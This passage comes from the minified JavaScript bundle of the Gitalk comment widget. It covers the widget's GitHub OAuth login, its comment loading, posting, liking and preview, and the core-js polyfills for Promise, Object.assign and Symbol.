this.then(null,e)}},G.polyfill=B,G.Promise=G,G})}).call(t,n(5),n(86))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(89),i=r(o),a=n(107),u=r(a),s=n(111),c=r(s),l=n(48),f=r(l),p=n(49),d=r(p),h=n(114),m=r(h),v=n(127),g=r(v),y=n(4),b=r(y),_=n(135),w=r(_),x=n(142),E=r(x),N=n(143),C=r(N);n(151);var S=n(67),O=n(73),A=r(O),k=n(181),T=r(k),M=n(182),P=r(M),j=n(183),D=r(j),I=n(74),L=r(I),R=n(211),F=n(212),G=r(F),B=function(e){function t(e){(0,f.default)(this,t);var n=(0,m.default)(this,(t.__proto__||(0,c.default)(t)).call(this,e));n.state={user:null,issue:null,comments:[],localComments:[],comment:"",page:1,pagerDirection:"last",cursor:null,previewHtml:"",isNoInit:!1,isIniting:!0,isCreating:!1,isLoading:!1,isLoadMore:!1,isLoadOver:!1,isIssueCreating:!1,isPopupVisible:!1,isInputFocused:!1,isPreview:!1,isOccurError:!1,errorMsg:""},n.getCommentsV3=function(e){var t=n.options,r=t.clientID,o=t.clientSecret,i=t.perPage,a=n.state.page;return n.getIssue().then(function(e){if(e)return S.axiosGithub.get(e.comments_url,{headers:{Accept:"application/vnd.github.v3.full+json"},params:{client_id:r,client_secret:o,per_page:i,page:a}}).then(function(e){var t=n.state,r=t.comments,o=t.issue,u=!1,s=r.concat(e.data);return(s.length>=o.comments||e.data.length<i)&&(u=!0),n.setState({comments:s,isLoadOver:u,page:a+1}),s})})},n.getRef=function(e){n.publicBtnEL=e},n.handlePopup=function(e){e.preventDefault(),e.stopPropagation();var t=!n.state.isPopupVisible,r=function e(t){(0,S.hasClassInParent)(t.target,"gt-user","gt-popup")||(document.removeEventListener("click",e),n.setState({isPopupVisible:!1}))};n.setState({isPopupVisible:t}),t?document.addEventListener("click",r):document.removeEventListener("click",r)},n.handleLogin=function(){var e=n.state.comment;localStorage.setItem(R.GT_COMMENT,encodeURIComponent(e)),location.href=n.loginLink},n.handleIssueCreate=function(){n.setState({isIssueCreating:!0}),n.createIssue().then(function(e){return n.setState({isIssueCreating:!1,isOccurError:!1}),n.getComments(e)}).catch(function(e){n.setState({isIssueCreating:!1,isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})})},n.handleCommentCreate=function(e){if(!n.state.comment.length)return e&&e.preventDefault(),void n.commentEL.focus();n.setState({isCreating:!0}),n.createComment().then(function(){return n.setState({isCreating:!1,isOccurError:!1})}).catch(function(e){n.setState({isCreating:!1,isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})})},n.handleCommentPreview=function(e){n.setState({isPreview:!n.state.isPreview}),S.axiosGithub.post("/markdown",{text:n.state.comment},{headers:n.accessToken&&{Authorization:"token "+n.accessToken}}).then(function(e){n.setState({previewHtml:e.data})}).catch(function(e){n.setState({isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})})},n.handleCommentLoad=function(){var e=n.state,t=e.issue;e.isLoadMore||(n.setState({isLoadMore:!0}),n.getComments(t).then(function(){return n.setState({isLoadMore:!1})}))},n.handleCommentChange=function(e){return n.setState({comment:e.target.value})},n.handleLogout=function(){n.logout(),location.reload()},n.handleCommentFocus=function(e){if(!n.options.distractionFreeMode)return e.preventDefault();n.setState({isInputFocused:!0})},n.handleCommentBlur=function(e){if(!n.options.distractionFreeMode)return e.preventDefault();n.setState({isInputFocused:!1})},n.handleSort=function(e){return function(t){n.setState({pagerDirection:e})}},n.handleCommentKeyDown=function(e){n.options.enableHotKey&&(e.metaKey||e.ctrlKey)&&13===e.keyCode&&(n.publicBtnEL&&n.publicBtnEL.focus(),n.handleCommentCreate())},n.options=(0,u.default)({},{id:location.href,number:-1,labels:["Gitalk"],title:document.title,body:"",language:navigator.language||navigator.userLanguage,perPage:10,pagerDirection:"last",createIssueManually:!1,distractionFreeMode:!1,proxy:"https://cors-anywhere.herokuapp.com/https://github.com/login/oauth/access_token",flipMoveOptions:{staggerDelayBy:150,appearAnimation:"accordionVertical",enterAnimation:"accordionVertical",leaveAnimation:"accordionVertical"},enableHotKey:!0,url:location.href,defaultAuthor:{avatarUrl:"//avatars1.githubusercontent.com/u/29697133?s=50",login:"null",url:""},updateCountCallback:null},e.options),n.state.pagerDirection=n.options.pagerDirection;var r=localStorage.getItem(R.GT_COMMENT);r&&(n.state.comment=decodeURIComponent(r),localStorage.removeItem(R.GT_COMMENT));var o=(0,S.queryParse)();if(o.code){var i=o.code;delete o.code;var a=""+location.origin+location.pathname+(0,S.queryStringify)(o)+location.hash;history.replaceState(null,null,a),n.options=(0,u.default)({},n.options,{url:a,id:a},e.options),S.axiosJSON.post(n.options.proxy,{code:i,client_id:n.options.clientID,client_secret:n.options.clientSecret}).then(function(e){e.data&&e.data.access_token?(n.accessToken=e.data.access_token,n.getInit().then(function(){return n.setState({isIniting:!1})}).catch(function(e){console.log("err:",e),n.setState({isIniting:!1,isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})})):(console.log("res.data err:",e.data),n.setState({isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(new Error("no access token"))}))}).catch(function(e){console.log("err: ",e),n.setState({isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})})}else n.getInit().then(function(){return n.setState({isIniting:!1})}).catch(function(e){console.log("err:",e),n.setState({isIniting:!1,isOccurError:!0,errorMsg:(0,S.formatErrorMsg)(e)})});return n.i18n=(0,C.default)(n.options.language),n}return(0,g.default)(t,e),(0,d.default)(t,[{key:"componentDidUpdate",value:function(){this.commentEL&&(0,E.default)(this.commentEL)}},{key:"getInit",value:function(){var e=this;return this.getUserInfo().then(function(){return e.getIssue()}).then(function(t){return e.getComments(t)})}},{key:"getUserInfo",value:function(){var e=this;return S.axiosGithub.get("/user",{headers:{Authorization:"token "+this.accessToken}}).then(function(t){e.setState({user:t.data})}).catch(function(t){e.logout()})}},{key:"getIssueById",value:function(){var e=this,t=this.options,n=t.owner,r=t.repo,o=t.number,a=t.clientID,u=t.clientSecret,s="/repos/"+n+"/"+r+"/issues/"+o;return new i.default(function(t,n){S.axiosGithub.get(s,{params:{client_id:a,client_secret:u,t:Date.now()}}).then(function(n){var r=null;n&&n.data&&n.data.number===o&&(r=n.data,e.setState({issue:r,isNoInit:!1})),t(r)}).catch(function(e){404===e.response.status&&t(null),n(e)})})}},{key:"getIssueByLabels",value:function(){var e=this,t=this.options,n=t.owner,r=t.repo,o=t.id,i=t.labels,a=t.clientID,u=t.clientSecret;return S.axiosGithub.get("/repos/"+n+"/"+r+"/issues",{params:{client_id:a,client_secret:u,labels:i.concat(o).join(","),t:Date.now()}}).then(function(t){var n=e.options.createIssueManually,r=!1,o=null;if(t&&t.data&&t.data.length)o=t.data[0];else{if(!n&&e.isAdmin)return e.createIssue();r=!0}return e.setState({issue:o,isNoInit:r}),o})}},{key:"getIssue",value:function(){var e=this,t=this.options.number,n=this.state.issue;return n?(this.setState({isNoInit:!1}),i.default.resolve(n)):"number"==typeof t&&t>0?this.getIssueById().then(function(t){return t||e.getIssueByLabels()}):this.getIssueByLabels()}},{key:"createIssue",value:function(){var e=this,t=this.options,n=t.owner,r=t.repo,o=t.title,i=t.body,a=t.id,u=t.labels,s=t.url;return S.axiosGithub.post("/repos/"+n+"/"+r+"/issues",{title:o,labels:u.concat(a),body:i||s+" \n\n "+((0,S.getMetaContent)("description")||(0,S.getMetaContent)("description","og:description")||"")},{headers:{Authorization:"token "+this.accessToken}}).then(function(t){return e.setState({issue:t.data}),t.data})}},{key:"getComments",value:function(e){if(e)return this.accessToken?G.default.call(this,e):this.getCommentsV3(e)}},{key:"createComment",value:function(){var e=this,t=this.state,n=t.comment,r=t.localComments,o=t.comments;return this.getIssue().then(function(t){return S.axiosGithub.post(t.comments_url,{body:n},{headers:{Accept:"application/vnd.github.v3.full+json",Authorization:"token "+e.accessToken}})}).then(function(t){e.setState({comment:"",comments:o.concat(t.data),localComments:r.concat(t.data)})})}},{key:"logout",value:function(){this.setState({user:null}),localStorage.removeItem(R.GT_ACCESS_TOKEN)}},{key:"reply",value:function(e){var t=this,n=this.state.comment,r=e.body,o=r.split("\n");o.unshift("@"+e.user.login),o=o.map(function(e){return"> "+e}),o.push(""),o.push(""),n&&o.unshift(""),this.setState({comment:n+o.join("\n")},function(){E.default.update(t.commentEL),t.commentEL.focus()})}},{key:"like",value:function(e){var t=this,n=this.options,r=n.owner,o=n.repo,i=this.state,a=i.comments,u=i.user;S.axiosGithub.post("/repos/"+r+"/"+o+"/issues/comments/"+e.id+"/reactions",{content:"heart"},{headers:{Authorization:"token "+this.accessToken,Accept:"application/vnd.github.squirrel-girl-preview"}}).then(function(n){a=a.map(function(t){return t.id===e.id&&(t.reactions?~t.reactions.nodes.findIndex(function(e){return e.user.login===u.login})||(t.reactions.totalCount+=1):(t.reactions={nodes:[]},t.reactions.totalCount=1),t.reactions.nodes.push(n.data),t.reactions.viewerHasReacted=!0),t}),t.setState({comments:a})})}},{key:"unLike",value:function(e){var t=this,n=this.state,r=n.comments,o=n.user;S.axiosGithub.post("/graphql",function(e){return{operationName:"RemoveReaction",query:'\n          mutation RemoveReaction{\n            removeReaction (input:{\n              subjectId: "'+e+'",\n              content: HEART\n            }) {\n              reaction {\n                content\n              }\n            }\n          }\n        '}}(e.gId),{headers:{Authorization:"bearer "+this.accessToken}}).then(function(n){n.data&&(r=r.map(function(t){if(t.id===e.id){var n=t.reactions.nodes.findIndex(function(e){return e.user.login===o.login});~n&&(t.reactions.totalCount-=1,t.reactions.nodes.splice(n,1)),t.reactions.viewerHasReacted=!1}return t}),t.setState({comments:r}))})}},{key:"initing",value:function(){return b.default.createElement("div",{className:"gt-initing"},b.default.createElement("i",{className:"gt-loader"}),b.default.createElement("p",{className:"gt-initing-text"},this.i18n.t("init")))}},{key:"noInit",value:function(){var e=this.state,t=e.user,n=e.isIssueCreating,r=this.options,o=r.owner,i=r.repo,a=r.admin;return b.default.createElement("div",{className:"gt-no-init",key:"no-init"},b.default.createElement("p",{dangerouslySetInnerHTML:{__html:this.i18n.t("no-found-related",{link:'<a href="https://github.com/'+o+"/"+i+'/issues">Issues</a>'})}}),b.default.createElement("p",null,this.i18n.t("please-contact",{user:[].concat(a).map(function(e){return"@"+e}).join(" ")})),this.isAdmin?b.default.createElement("p",null,b.default.createElement(T.default,{onClick:this.handleIssueCreate,isLoading:n,text:this.i18n.t("init-issue")})):null,!t&&b.default.createElement(T.default,{className:"gt-btn-login",onClick:this.handleLogin,text:this.i18n.t("login-with-github")}))}},{key:"header",value:function(){var e=this,t=this.state,n=t.user,r=t.comment,o=t.isCreating,i=t.previewHtml,a=t.isPreview;return b.default.createElement("div",{className:"gt-header",key:"header"},n?b.default.createElement(A.default,{className:"gt-header-avatar",src:n.avatar_url}):b.default.createElement("a",{className:"gt-avatar-github",onMouseDown:this.handleLogin},b.default.createElement(L.default,{className:"gt-ico-github",name:"github"})),b.default.createElement("div",{className:"gt-header-comment"},b.default.createElement("textarea",{ref:function(t){e.commentEL=t},className:"gt-header-textarea "+(a?"hide":""),value:r,onChange:this.handleCommentChange,onFocus:this.handleCommentFocus,onBlur:this.handleCommentBlur,onKeyDown:this.handleCommentKeyDown,placeholder:this.i18n.t("leave-a-comment")}),b.default.createElement("div",{className:"gt-header-preview markdown-body "+(a?"":"hide"),dangerouslySetInnerHTML:{__html:i}}),b.default.createElement("div",{className:"gt-header-controls"},b.default.createElement("a",{className:"gt-header-controls-tip",href:"https://guides.github.com/features/mastering-markdown/",target:"_blank"},b.default.createElement(L.default,{className:"gt-ico-tip",name:"tip",text:this.i18n.t("support-markdown")})),n&&b.default.createElement(T.default,{getRef:this.getRef,className:"gt-btn-public",onMouseDown:this.handleCommentCreate,text:this.i18n.t("comment"),isLoading:o}),b.default.createElement(T.default,{className:"gt-btn-preview",onMouseDown:this.handleCommentPreview,text:a?this.i18n.t("edit"):this.i18n.t("preview")}),!n&&b.default.createElement(T.default,{className:"gt-btn-login",onMouseDown:this.handleLogin,text:this.i18n.t("login-with-github")}))))}},{key:"comments",value:function(){var e=this,t=this.state,n=t.user,r=t.comments,o=t.isLoadOver,i=t.isLoadMore,a=t.pagerDirection,u=this.options,s=u.language,c=u.flipMoveOptions,l=u.admin,f=r.concat([]);return"last"===a&&this.accessToken&&f.reverse(),b.default.createElement("div",{className:"gt-comments",key:"comments"},b.default.createElement(w.default,c,f.map(function(t){return b.default.createElement(D.default,{comment:t,key:t.id,user:n,language:s,commentedText:e.i18n.t("commented"),admin:l,replyCallback:e.reply.bind(e,t),likeCallback:t.reactions&&t.reactions.viewerHasReacted?e.unLike.bind(e,t):e.like.bind(e,t)})})),!f.length&&b.default.createElement("p",{className:"gt-comments-null"},this.i18n.t("first-comment-person")),!o&&f.length?b.default.createElement("div",{className:"gt-comments-controls"},b.default.createElement(T.default,{className:"gt-btn-loadmore",onClick:this.handleCommentLoad,isLoading:i,text:this.i18n.t("load-more")})):null)}},{key:"meta",value:function(){var e=this.state,t=e.user,n=e.issue,r=e.isPopupVisible,o=e.pagerDirection,i=e.localComments,a=(n&&n.comments)+i.length,u="last"===o,s=this.options.updateCountCallback;if(s&&"[object Function]"==={}.toString.call(s))try{s(a)}catch(e){console.log("An error occurred executing the updateCountCallback:",e)}return b.default.createElement("div",{className:"gt-meta",key:"meta"},b.default.createElement("span",{className:"gt-counts",dangerouslySetInnerHTML:{__html:this.i18n.t("counts",{counts:'<a class="gt-link gt-link-counts" href="'+(n&&n.html_url)+'" target="_blank">'+a+"</a>",smart_count:a})}}),r&&b.default.createElement("div",{className:"gt-popup"},t?b.default.createElement(P.default,{className:"gt-action-sortasc"+(u?"":" is--active"),onClick:this.handleSort("first"),text:this.i18n.t("sort-asc")}):null,t?b.default.createElement(P.default,{className:"gt-action-sortdesc"+(u?" is--active":""),onClick:this.handleSort("last"),text:this.i18n.t("sort-desc")}):null,t?b.default.createElement(P.default,{className:"gt-action-logout",onClick:this.handleLogout,text:this.i18n.t("logout")}):b.default.createElement("a",{className:"gt-action gt-action-login",onMouseDown:this.handleLogin},this.i18n.t("login-with-github")),b.default.createElement("div",{className:"gt-copyright"},b.default.createElement("a",{className:"gt-link gt-link-project",href:"https://github.com/gitalk/gitalk",target:"_blank"},"Gitalk"),b.default.createElement("span",{className:"gt-version"},R.GT_VERSION))),b.default.createElement("div",{className:"gt-user"},t?b.default.createElement("div",{className:r?"gt-user-inner is--poping":"gt-user-inner",onClick:this.handlePopup},b.default.createElement("span",{className:"gt-user-name"},t.login),b.default.createElement(L.default,{className:"gt-ico-arrdown",name:"arrow_down"})):b.default.createElement("div",{className:r?"gt-user-inner is--poping":"gt-user-inner",onClick:this.handlePopup},b.default.createElement("span",{className:"gt-user-name"},this.i18n.t("anonymous")),b.default.createElement(L.default,{className:"gt-ico-arrdown",name:"arrow_down"}))))}},{key:"render",value:function(){var e=this.state,t=e.isIniting,n=e.isNoInit,r=e.isOccurError,o=e.errorMsg,i=e.isInputFocused;return b.default.createElement("div",{className:"gt-container"+(i?" gt-input-focused":"")},t&&this.initing(),!t&&(n?[]:[this.meta()]),r&&b.default.createElement("div",{className:"gt-error"},o),!t&&(n?[this.noInit()]:[this.header(),this.comments()]))}},{key:"accessToken",get:function(){return this._accessToke||localStorage.getItem(R.GT_ACCESS_TOKEN)},set:function(e){localStorage.setItem(R.GT_ACCESS_TOKEN,e),this._accessToken=e}},{key:"loginLink",get:function(){var e=this.options.clientID,t={client_id:e,redirect_uri:location.href,scope:"public_repo"};return"http://github.com/login/oauth/authorize?"+(0,S.queryStringify)(t)}},{key:"isAdmin",get:function(){var e=this.options.admin,t=this.state.user;return t&&~[].concat(e).map(function(e){return e.toLowerCase()}).indexOf(t.login.toLowerCase())}}]),t}(y.Component);e.exports=B},function(e,t,n){e.exports={default:n(90),__esModule:!0}},function(e,t,n){n(52),n(20),n(26),n(99),e.exports=n(0).Promise},function(e,t,n){var r=n(34),o=n(35);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),c=u.length;return s<0||s>=c?e?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(36),o=n(19),i=n(25),a={};n(10)(a,n(1)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(7),o=n(8),i=n(17);e.exports=n(9)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,s=0;u>s;)r.f(e,n=a[s++],t[n]);return e}},function(e,t,n){var r=n(12),o=n(37),i=n(95);e.exports=function(e){return function(t,n,a){var u,s=r(t),c=o(s.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===n)return e||l||0;return!e&&-1}}},function(e,t,n){var r=n(34),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},function(e,t,n){"use strict";var r=n(97),o=n(98),i=n(16),a=n(12);e.exports=n(53)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r,o,i,a=n(23),u=n(2),s=n(13),c=n(41),l=n(6),f=n(14),p=n(28),d=n(100),h=n(101),m=n(102),v=n(61).set,g=n(104)(),y=u.TypeError,b=u.process,_=u.Promise,b=u.process,w="process"==c(b),x=function(){},E=!!function(){try{var e=_.resolve(1),t=(e.constructor={})[n(1)("species")]=function(e){e(x,x)};return(w||"function"==typeof PromiseRejectionEvent)&&e.then(x)instanceof t}catch(e){}}(),N=function(e,t){return e===t||e===_&&t===i},C=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},S=function(e){return N(_,e)?new O(e):new o(e)},O=o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw y("Bad Promise constructor");t=e,n=r}),this.resolve=p(t),this.reject=p(n)},A=function(e){try{e()}catch(e){return{error:e}}},k=function(e,t){if(!e._n){e._n=!0;var n=e._c;g(function(){for(var r=e._v,o=1==e._s,i=0;n.length>i;)!function(t){var n,i,a=o?t.ok:t.fail,u=t.resolve,s=t.reject,c=t.domain;try{a?(o||(2==e._h&&P(e),e._h=1),!0===a?n=r:(c&&c.enter(),n=a(r),c&&c.exit()),n===t.promise?s(y("Promise-chain cycle")):(i=C(n))?i.call(n,u,s):u(n)):s(r)}catch(e){s(e)}}(n[i++]);e._c=[],e._n=!1,t&&!e._h&&T(e)})}},T=function(e){v.call(u,function(){var t,n,r,o=e._v;if(M(e)&&(t=A(function(){w?b.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)}),e._h=w||M(e)?2:1),e._a=void 0,t)throw t.error})},M=function(e){if(1==e._h)return!1;for(var t,n=e._a||e._c,r=0;n.length>r;)if(t=n[r++],t.fail||!M(t.promise))return!1;return!0},P=function(e){v.call(u,function(){var t;w?b.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})})},j=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),k(t,!0))},D=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw y("Promise can't be resolved itself");(t=C(e))?g(function(){var r={_w:n,_d:!1};try{t.call(e,s(D,r,1),s(j,r,1))}catch(e){j.call(r,e)}}):(n._v=e,n._s=1,k(n,!1))}catch(e){j.call({_w:n,_d:!1},e)}}};E||(_=function(e){d(this,_,"Promise","_h"),p(e),r.call(this);try{e(s(D,this,1),s(j,this,1))}catch(e){j.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(105)(_.prototype,{then:function(e,t){var n=S(m(this,_));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=w?b.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&k(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),O=function(){var e=new r;this.promise=e,this.resolve=s(D,e,1),this.reject=s(j,e,1)}),l(l.G+l.W+l.F*!E,{Promise:_}),n(25)(_,"Promise"),n(106)("Promise"),i=n(0).Promise,l(l.S+l.F*!E,"Promise",{reject:function(e){var t=S(this);return(0,t.reject)(e),t.promise}}),l(l.S+l.F*(a||!E),"Promise",{resolve:function(e){if(e instanceof _&&N(e.constructor,this))return e;var t=S(this);return(0,t.resolve)(e),t.promise}}),l(l.S+l.F*!(E&&n(62)(function(e){_.all(e).catch(x)})),"Promise",{all:function(e){var t=this,n=S(t),r=n.resolve,o=n.reject,i=A(function(){var n=[],i=0,a=1;h(e,!1,function(e){var u=i++,s=!1;n.push(void 0),a++,t.resolve(e).then(function(e){s||(s=!0,n[u]=e,--a||r(n))},o)}),--a||r(n)});return i&&o(i.error),n.promise},race:function(e){var t=this,n=S(t),r=n.reject,o=A(function(){h(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return o&&r(o.error),n.promise}})},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(13),o=n(59),i=n(60),a=n(8),u=n(37),s=n(42),c={},l={},t=e.exports=function(e,t,n,f,p){var d,h,m,v,g=p?function(){return e}:s(e),y=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(d=u(e.length);d>b;b++)if((v=t?y(a(h=e[b])[0],h[1]):y(e[b]))===c||v===l)return v}else for(m=g.call(e);!(h=m.next()).done;)if((v=o(m,y,h.value,t))===c||v===l)return v};t.BREAK=c,t.RETURN=l},function(e,t,n){var r=n(8),o=n(28),i=n(1)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[i])?t:o(n)}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(2),o=n(61).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,s="process"==n(21)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(s&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(c)};else if(i){var l=!0,f=document.createTextNode("");new i(c).observe(f,{characterData:!0}),n=function(){f.data=l=!l}}else if(u&&u.resolve){var p=u.resolve();n=function(){p.then(c)}}else n=function(){o.call(r,c)};return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t,n){var r=n(10);e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},function(e,t,n){"use strict";var r=n(2),o=n(0),i=n(7),a=n(9),u=n(1)("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];a&&t&&!t[u]&&i.f(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){e.exports={default:n(108),__esModule:!0}},function(e,t,n){n(109),e.exports=n(0).Object.assign},function(e,t,n){var r=n(6);r(r.S+r.F,"Object",{assign:n(110)})},function(e,t,n){"use strict";var r=n(17),o=n(43),i=n(27),a=n(22),u=n(56),s=Object.assign;e.exports=!s||n(15)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||Object.keys(s({},t)).join("")!=r})?function(e,t){for(var n=a(e),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var p,d=u(arguments[c++]),h=l?r(d).concat(l(d)):r(d),m=h.length,v=0;m>v;)f.call(d,p=h[v++])&&(n[p]=d[p]);return n}:s},function(e,t,n){e.exports={default:n(112),__esModule:!0}},function(e,t,n){n(113),e.exports=n(0).Object.getPrototypeOf},function(e,t,n){var r=n(22),o=n(58);n(63)("getPrototypeOf",function(){return function(e){return o(r(e))}})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(64),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,o.default)(t))&&"function"!=typeof t?e:t}},function(e,t,n){e.exports={default:n(116),__esModule:!0}},function(e,t,n){n(20),n(26),e.exports=n(44).f("iterator")},function(e,t,n){e.exports={default:n(118),__esModule:!0}},function(e,t,n){n(119),n(52),n(125),n(126),e.exports=n(0).Symbol},function(e,t,n){"use strict";var r=n(2),o=n(11),i=n(9),a=n(6),u=n(54),s=n(120).KEY,c=n(15),l=n(39),f=n(25),p=n(24),d=n(1),h=n(44),m=n(45),v=n(121),g=n(122),y=n(123),b=n(8),_=n(12),w=n(30),x=n(19),E=n(36),N=n(124),C=n(66),S=n(7),O=n(17),A=C.f,k=S.f,T=N.f,M=r.Symbol,P=r.JSON,j=P&&P.stringify,D=d("_hidden"),I=d("toPrimitive"),L={}.propertyIsEnumerable,R=l("symbol-registry"),F=l("symbols"),G=l("op-symbols"),B=Object.prototype,H="function"==typeof M,z=r.QObject,U=!z||!z.prototype||!z.prototype.findChild,X=i&&c(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=A(B,t);r&&delete B[t],k(e,t,n),r&&e!==B&&k(B,t,r)}:k,W=function(e){var t=F[e]=E(M.prototype);return t._k=e,t},Y=H&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},V=function(e,t,n){return e===B&&V(G,t,n),b(e),t=w(t,!0),b(n),o(F,t)?(n.enumerable?(o(e,D)&&e[D][t]&&(e[D][t]=!1),n=E(n,{enumerable:x(0,!1)})):(o(e,D)||k(e,D,x(1,{})),e[D][t]=!0),X(e,t,n)):k(e,t,n)},q=function(e,t){b(e);for(var n,r=g(t=_(t)),o=0,i=r.length;i>o;)V(e,n=r[o++],t[n]);return e},$=function(e,t){return void 0===t?E(e):q(E(e),t)},K=function(e){var t=L.call(this,e=w(e,!0));return!(this===B&&o(F,e)&&!o(G,e))&&(!(t||!o(this,e)||!o(F,e)||o(this,D)&&this[D][e])||t)},J=function(e,t){if(e=_(e),t=w(t,!0),e!==B||!o(F,t)||o(G,t)){var n=A(e,t);return!n||!o(F,t)||o(e,D)&&e[D][t]||(n.enumerable=!0),n}},Z=function(e){for(var t,n=T(_(e)),r=[],i=0;n.length>i;)o(F,t=n[i++])||t==D||t==s||r.push(t);return r},Q=function(e){for(var t,n=e===B,r=T(n?G:_(e)),i=[],a=0;r.length>a;)!o(F,t=r[a++])||n&&!o(B,t)||i.push(F[t]);return i};H||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(G,n),o(this,D)&&o(this[D],e)&&(this[D][e]=!1),X(this,e,x(1,n))};return i&&U&&X(B,e,{configurable:!0,set:t}),W(e)},u(M.prototype,"toString",function(){return this._k}),C.f=J,S.f=V,n(65).f=N.f=Z,n(27).f=K,n(43).f=Q,i&&!n(23)&&u(B,"propertyIsEnumerable",K,!0),h.f=function(e){return W(d(e))}),a(a.G+a.W+a.F*!H,{Symbol:M});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)d(ee[te++]);for(var ee=O(d.store),te=0;ee.length>te;)m(ee[te++]);a(a.S+a.F*!H,"Symbol",{for:function(e){return o(R,e+="")?R[e]:R[e]=M(e)},keyFor:function(e){if(Y(e))return v(R,e);throw TypeError(e+" is not a symbol!")},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!H,"Object",{create:$,defineProperty:V,defineProperties:q,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:Q}),P&&a(a.S+a.F*(!H||c(function(){var e=M();return"[null]"!=j([e])||"{}"!=j({a:e})||"{}"!=j(Object(e))})),"JSON",{stringify:function(e){if(void 0!==e&&!Y(e)){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);return t=r[1],"function"==typeof t&&(n=t),!n&&y(t)||(t=function(e,t){if(n&&(t=n.call(this,e,t)),!Y(t))return t}),r[1]=t,j.apply(P,r)}}}),M.prototype[I]||n(10)(M.prototype,I,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(24)("meta"),o=n(14),i=n(11),a=n(7).f,u=0,s=Object.isExtensible||function(){return!0},c=!n(15)(function(){return 